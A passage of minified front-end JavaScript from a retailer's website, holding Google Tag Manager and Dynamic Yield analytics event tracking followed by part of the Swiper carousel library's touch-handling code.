e=$("#gtm-enable-disable-GA3GA4").val(),t=$("#gtm-ga4-user-status")&&$("#gtm-ga4-user-status").val()?$("#gtm-ga4-user-status").val():"";"ga4Enabled"!==e&&"ga3AndGA4Enabled"!==e||""===t||window.dataLayer.push({event:"user_status",status:t});var a=P();"true"===e&&a.length>0&&$("body").trigger("datalayer:viewBanner",[a])})),$(".navbar-nav .nav-link, .level-2 .sub-nav-link").on("click",(function(){v($(this))})),$(".pinned-categories-inner .sub-nav-link").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t=$(this).attr("title");$(this).parent().hasClass("shop-brand")&&$(this).parent().find(".sub-nav-link").data("category-name")&&(t=$(this).parent().find(".sub-nav-link").data("category-name"));var a=$(this).parents(".slideout-menu").parent().find(".nav-link span").text(),n={event:"site_navigation",type:"Top Navigation Pinned",click_text:"Pinned - "+t,department:a,concat_dept_url:a+":"+$(this).parents(".slideout-menu").parent().find(".nav-link").attr("href")};window.dataLayer.push(n)}})),$(".app-tray-buttons li, .navbar-header-m li").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t="";if($(this).hasClass("search")||$(this).hasClass("search-link")?t="Search":$(this).hasClass("account")||$(this).hasClass("account-link")?t="Account":$(this).hasClass("wishlist")||$(this).hasClass("wishlist-link")?t="Wishlist":$(this).hasClass("minicart")&&(t="Shopping Bag"),!$(this).hasClass("navicon")){var a={event:"site_navigation",type:"App Tray",click_text:t,icon:t};window.dataLayer.push(a)}}})),$(".app-tray-auth-url, .app-tray-logout").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t=$(this).find("a").text();$(this).hasClass("app-tray-logout")&&(t=$(this).text().trim());var a={event:"site_navigation",type:"Account",click_text:t.toLowerCase(),department:"Account"};window.dataLayer.push(a)}})),$("body").on("datalayer:subscribe",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();"ga4Enabled"!==a&&"ga3AndGA4Enabled"!==a||window.dataLayer.push({event:"subscription",type:t.type,location:t.location}),$("body").trigger("dyevents:trackSubscription",{locationValue:t.location,registered:t.registered})})),$("body").on("click","a.ga4-tracking",(function(){b($(this))})),$(window).scroll((function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=P();("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t.length>0&&$("body").trigger("datalayer:viewBanner",[t])})),$(window).resize((function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=P();("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t.length>0&&$("body").trigger("datalayer:viewBanner",[t])})),$(".nav-item").on("mouseover",(function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=[];"ga4Enabled"!==e&&"ga3AndGA4Enabled"!==e||($(this).find(".navigation-banner a.ga4-tracking")&&!$(this).find(".navigation-banner a.ga4-tracking").hasClass("promoViewed")&&t.push($(this).find(".navigation-banner a.ga4-tracking")),$(this).find(".navigation-banners a.ga4-tracking")&&!$(this).find(".navigation-banners a.ga4-tracking").hasClass("promoViewed")&&t.push($(this).find(".navigation-banners a.ga4-tracking")),$("body").trigger("datalayer:viewBanner",[t]))})),$("body").on("datalayer:viewBanner",(function(e,t){for(var a=0;a<t.length;a++){var n=$(t[a]),r=n.data("tracking");r&&(r="string"==typeof r?JSON.parse(r):r,window.dataLayer.push({event:"view_banner",creative_slot:r.creative_slot,promotion_id:r.promotion_id,promotion_name:r.promotion_name,css_class_name:n.attr("class")?n.attr("class"):""}),n.addClass("promoViewed"))}})),window.addEventListener("load",(function(){if($(".confirm-details").length>0&&$('input[id*="dy-order-confirmation-data"]').length>0){var e=$('input[id*="dy-order-confirmation-data"]').val();if(e=JSON.parse(e),Object.hasOwnProperty.call(e,"dyType")&&void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:e}),Object.hasOwnProperty.call(e,"cart")&&e.cart.length>0)){for(var t=0,a=0,n=0;n<e.cart.length;n++){var r=e.cart[n];r.itemPrice>0&&(t+=parseInt(r.quantity),a+=r.itemPrice)}window.DY.API("event",{name:"UPT",properties:{NoOfItems:t,itemPrice:a}})}}if($(".success-container").length>0&&$('input[id*="dy-subscription-success-data"]').length>0){var i=$('input[id*="dy-subscription-success-data"]').val(),o=JSON.parse(i);void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:o}),Object.hasOwnProperty.call(o,"cart")&&o.cart.length>0&&window.DY.API("event",{name:"UPT",properties:{NoOfItems:1,itemPrice:o.cart[0].itemPrice}}))}}))}}},761:function(e,t,a){"use strict";function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var a=[],n=!0,r=!1,i=void 0;try{for(var o,s=e[Symbol.iterator]();!(n=(o=s.next()).done)&&(a.push(o.value),!t||a.length!==t);n=!0);}catch(e){r=!0,i=e}finally{try{n||null==s.return||s.return()}finally{if(r)throw i}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return r(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}e.exports={getWishListData:function(){$("body").on("wishlist:load",(function(e,t){var a=$(".wishlist-datalayer:not(.added)"),r=$(".wishlist-datalayer-ga4:not(.added)");if(t&&"My Wish List"===t&&(a=$(".wishlist-datalayer").not(".wishlist-panel .wishlist-datalayer"),r=$(".wishlist-datalayer-ga4").not(".wishlist-panel .wishlist-datalayer")),a.length){var i=[],o=0,s=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0,d=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Wishlist Page":void 0;a.each((function(){o++;var e=JSON.parse($(this).val());if(null!==e){for(var a={},r=0,s=Object.entries(e);r<s.length;r++){var d=n(s[r],2),c=d[0],l=d[1];"string"!=typeof l&&(l=l.toString()),t&&("position"===c&&(l=o),"list"===c&&(l=t)),a[c]=l}i.push(a)}})),window.dataLayer.push({event:"productImpression",funnelPageType:d,countryId:s,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:i}}),a.addClass("added")}if(r.length){var c=[],l=0;r.each((function(){l++;var e=JSON.parse($(this).val());if(null!==e){for(var a={},r=0,i=Object.entries(e);r<i.length;r++){var o=n(i[r],2),s=o[0],d=o[1];"string"!=typeof d&&(d=d.toString()),"sku"!==s&&(t&&("index"===s&&(d=l),"item_list_name"===s&&(d=t)),a[s]=d)}c.push(a)}})),window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:t,items:c}}),r.addClass("added")}}))},initWishlistPage:function(){$("body").trigger("wishlist:load","My Wish List")},wishlistAddProduct:function(){$("body").on("whishlist:addProduct",(function(e,t){if(t&&t.gtmProductData){for(var a={},r=0,i=Object.entries(t.gtmProductData);r<i.length;r++){var o=n(i[r],2),s=o[0],d=o[1];"string"!=typeof d&&(d=d.toString()),"position"!==s&&"list"!==s&&(a[s]=d)}window.dataLayer.push({event:"addToWishList",currencyCode:window.defaultCurrencyCode,products:[a]})}if(t&&t.gtmGA4ProductData){for(var c={},l=0,u=Object.entries(t.gtmGA4ProductData);l<u.length;l++){var p=n(u[l],2),g=p[0],m=p[1];"string"!=typeof m&&(m=m.toString()),"index"!==g&&"item_list_name"!==g&&"sku"!==g&&(c[g]=m)}window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"add_to_wishlist",currency:window.defaultCurrencyCode,items:[c]})}}))}}},762:function(e,t,a){"use strict";function n(e){var t=e.find(".heading");return{id:(0!=e.find(".pre-heading").length?e.find(".pre-heading"):e.find(".sub-heading")).text(),name:t.text(),creative:Math.round(e[0].getBoundingClientRect().width)+"w x "+Math.round(e[0].getBoundingClientRect().height)+"h",position:t.attr("data-layer-position")}}function r(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga3Enabled"===a||"ga3AndGA4Enabled"===a){var r=0,i=[];if($(e).find(".heading").each((function(){r++;var e,a=0!=(e=$(this)).parents(".swiper-slide").length?e.parents(".swiper-slide"):0!=e.parents(".hero-banner").length?e.parents(".hero-banner"):0!=e.parents('[class*="split-banner-"]').length?e.parents('[class*="split-banner-"]'):0!=e.parents(".DLP-hero-banner").length?e.parents(".DLP-hero-banner"):0!=e.parents(".campaign-banner").length?e.parents(".campaign-banner"):0!=e.parents(".two-column-banner-1").length?e.parents(".two-column-banner-1"):0!=e.parents(".two-column-banner-2").length?e.parents(".two-column-banner-2"):0!=e.parents(".multiple-links-two-column-banner").length?e.parents(".multiple-links-two-column-banner"):0!=e.parents(".html-slot-container").length?e.parents(".html-slot-container"):0!=e.parents(".content-asset").length&&e.parents(".content-asset");if(a){var o=a.offset().left,s=$(window).width();if($(this).attr("data-layer-position",r),!t&&$("html").hasClass("mobile")||o+a.width()<s&&o>0){a.addClass("promotion-seen");var d=n(a);i.push(d),a.off("click").on("click",(function(){var e=n($(this));window.dataLayer.push({event:"promotionClick",ecommerce:{promoView:{promotions:[e]}}})}))}}})),0!=i.length){var o={ecommerce:{promoView:{promotions:i}}};t&&(o.event=t),window.dataLayer.push(o)}}}e.exports={initDataLayerPromotions:function(){r("#maincontent");var e,t=new MutationObserver((function(e){e.forEach((function(e){"attributes"==e.type&&setTimeout((function(){r("#maincontent","showMorePromo")}),1e3)}))}));$(".swiper-wrapper").each((function(){t.observe($(this)[0],{attributes:!0})})),$(".global-navigation .nav-item, .global-navigation .sub-nav-item").on("click",(function(){clearTimeout(e);var t=$(this);e=setTimeout((function(){t.hasClass("active")&&r("."+t.attr("class").replace(/\s/g,"."),"topNavPromo")}),1e3)}))}}},763:function(e,t,a){"use strict";function n(){return void 0!==window.isDYEnabled&&!0===window.isDYEnabled}e.exports={dyTrackSortItems:function(){$("body").on("dyevents:trackSortItems",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){var a={dyType:"sort-items-v1",sortBy:t.sortBy};"Price Low To High"===t.sortBy&&(a.sortOrder="ASC"),"Price High To Low"===t.sortBy&&(a.sortOrder="DESC"),window.DY.API("event",{name:"Sort Items",properties:a})}}))},dyTrackAddRemoveCartItems:function(){$("body").on("dyevents:dyTrackAddRemoveCartItems",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&t.DYAddRemoveCartData){var a="Remove from Cart",r=JSON.parse(t.DYAddRemoveCartData);r&&r.dyType&&"add-to-cart-v1"===r.dyType&&(a="Add to Cart"),window.DY.API("event",{name:a,properties:r})}}))},dyTrackSyncCartItems:function(){$("body").on("dyevents:dyTrackSyncCartItems",(function(e,t){var a=t.data;if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&a.DYAddRemoveCartData){var r=JSON.parse(a.DYAddRemoveCartData);r&&r.dyType&&(r.dyType="sync-cart-v1",r.value=a.grandTotalValue,delete r.productId,delete r.quantity,delete r.size),window.DY.API("event",{name:"Sync cart",properties:r})}}))},dyTrackLoginDetails:function(){$("body").on("dyevents:trackLoginDetails",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Login",properties:{dyType:"login-v1",cuid:t.customerID,cuidType:"customer_ID"}})}))},trackFilterItems:function(){$("body").on("dyevents:trackFilterItems",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Filter Items",properties:{dyType:"filter-items-v1",filterType:t.refinementType,filterStringValue:t.refinementValue}})}))},dyTrackSignUp:function(){$("body").on("dyevents:trackSignUp",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Sign Up",properties:{dyType:"signup-v1",cuid:t.customerID,cuidType:"customer_ID"}})}))},trackSubscription:function(){$("body").on("dyevents:trackSubscription",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){var a="Not Logged In Visitor";("logged in"===($("#gtm-ga4-user-status")&&$("#gtm-ga4-user-status").val()?$("#gtm-ga4-user-status").val():"")||"Registration"===t.locationValue||t.registered)&&(a="Logged In Visitor"),window.DY.API("event",{name:"Newsletter Subscription",properties:{value:a,location:t.locationValue}})}}))},trackMiniCartPageContext:function(){$("body").on("dyevents:openMiniCartUpdateContext",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){window.dyCurrentContext=window.DY.recommendationContext;var a=[],r=window.dyCurrentContext.lng||"en_GB";t.items&&t.items.length>0&&t.items.forEach((function(e){a.push(e.item_category5)})),window.DY.recommendationContext={type:"CART",data:a,lng:r}}})),$("body").on("dyevents:closeMiniCartUpdateContext",(function(){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&void 0!==window.dyCurrentContext&&null!==window.dyCurrentContext&&(window.DY.recommendationContext=window.dyCurrentContext,window.dyCurrentContext=null)}))}}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1763861433209/js/productTile.js
body_size: 83178
content:
!function(e){var t={};function i(a){if(t[a])return t[a].exports;var s=t[a]={i:a,l:!1,exports:{}};return e[a].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=e,i.c=t,i.d=function(e,t,a){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(a,s,function(t){return e[t]}.bind(null,s));return a},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=528)}({0:function(e,t,i){"use strict";i.d(t,"d",(function(){return s})),i.d(t,"h",(function(){return r})),i.d(t,"i",(function(){return n})),i.d(t,"f",(function(){return o})),i.d(t,"g",(function(){return l})),i.d(t,"e",(function(){return c})),i.d(t,"a",(function(){return d})),i.d(t,"b",(function(){return h})),i.d(t,"c",(function(){return p}));var a=i(3);function s(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function r(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function n(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,s,r,n=Object(a.b)(),o=function(e){var t,i=Object(a.b)();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return n.WebKitCSSMatrix?((s=o.transform||o.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),r=new n.WebKitCSSMatrix("none"===s?"":s)):i=(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(s=n.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(s=n.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function c(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var s=Object.keys(Object(a)).filter((function(e){return t.indexOf(e)<0})),r=0,n=s.length;r<n;r+=1){var o=s[r],d=Object.getOwnPropertyDescriptor(a,o);void 0!==d&&d.enumerable&&(l(e[o])&&l(a[o])?a[o].__swiper__?e[o]=a[o]:c(e[o],a[o]):!l(e[o])&&l(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:c(e[o],a[o])):e[o]=a[o])}}return e}function d(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))})),e[i]=t[i]}))}function h(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function p(e,t,i,s){var r=Object(a.a)();return i&&Object.keys(s).forEach((function(i){if(!t[i]&&!0===t.auto){var a=r.createElement("div");a.className=s[i],e.append(a),t[i]=a}})),t}},11:function(e,t,i){"use strict";var a,s,r,n=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var e=Object(n.b)(),t=Object(n.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),a}function c(e){return void 0===e&&(e={}),s||(s=function(e){var t=(void 0===e?{}:e).userAgent,i=u(),a=Object(n.b)(),s=a.navigator.platform,r=t||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,c=a.screen.height,d=r.match(/(Android);?[\s\/]+([\d.]+)?/),h=r.match(/(iPad).*OS\s([\d_]+)/),p=r.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===s,m="MacIntel"===s;return!h&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((h=r.match(/(Version)\/([\d.]+)/))||(h=[0,1,"13_0_0"]),m=!1),d&&!v&&(o.os="android",o.android=!0),(h||f||p)&&(o.os="ios",o.ios=!0),o}(e)),s}function d(){return r||(r=function(){var e,t=Object(n.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),r}var h={name:"resize",create:function(){var e=this;Object(l.e)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,a=e.height,s=i,r=a;t.forEach((function(t){var i=t.contentBoxSize,a=t.contentRect,n=t.target;n&&n!==e.el||(s=a?a.width:(i[0]||i).inlineSize,r=a?a.height:(i[0]||i).blockSize)})),s===i&&r===a||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(n.b)();e.params.resizeObserver&&void 0!==Object(n.b)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Object(n.b)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(n.b)(),a=this,s=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else a.emit("observerUpdate",e[0])}));s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(s)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:p({},f,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(n.a)(),i=Object(n.b)(),a=this.touchEventsData,s=this.params,r=this.touches;if(this.enabled&&(!this.animating||!s.preventInteractionOnTransition)){var u=e;u.originalEvent&&(u=u.originalEvent);var c=Object(o.a)(u.target);if(("wrapper"!==s.touchEventsTarget||c.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(c=Object(o.a)(e.path[0]));var d=s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass,h=!(!u.target||!u.target.shadowRoot);if(s.noSwiping&&(h?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==Object(n.a)()&&i!==Object(n.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(d,u.target):c.closest(d)[0]))this.allowClick=!0;else if(!s.swipeHandler||c.closest(s.swipeHandler)[0]){r.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,r.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var p=r.currentX,f=r.currentY,v=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,m=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(v&&(p<=m||p>=i.innerWidth-m)){if("prevent"!==v)return;e.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=p,r.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;c.is(a.focusableElements)&&(g=!1),t.activeElement&&Object(o.a)(t.activeElement).is(a.focusableElements)&&t.activeElement!==c[0]&&t.activeElement.blur();var D=g&&this.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!D||c[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(e){var t=Object(n.a)(),i=this.touchEventsData,a=this.params,s=this.touches,r=this.rtlTranslate;if(this.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var c="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),d="touchmove"===u.type?c.pageX:u.pageX,h="touchmove"===u.type?c.pageY:u.pageY;if(u.preventedByNestedSwiper)return s.startX=d,void(s.startY=h);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(s,{startX:d,startY:h,currentX:d,currentY:h}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(h<s.startY&&this.translate<=this.maxTranslate()||h>s.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(d<s.startX&&this.translate<=this.maxTranslate()||d>s.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){s.currentX=d,s.currentY=h;var p=s.currentX-s.startX,f=s.currentY-s.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:p*p+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var m=this.isHorizontal()?p:f;s.diff=m,m*=a.touchRatio,r&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var g=!0,D=a.resistanceRatio;if(a.touchReleaseOnEdges&&(D=0),m>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,D))):m<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,D))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function D(e){var t=this,i=t.touchEventsData,a=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,u=t.snapGrid;if(t.enabled){var c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var d,h=Object(l.i)(),p=h-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&h-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=a.followFinger?r?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(d<-t.minTranslate())return void t.slideTo(t.activeIndex);if(d>-t.maxTranslate())return 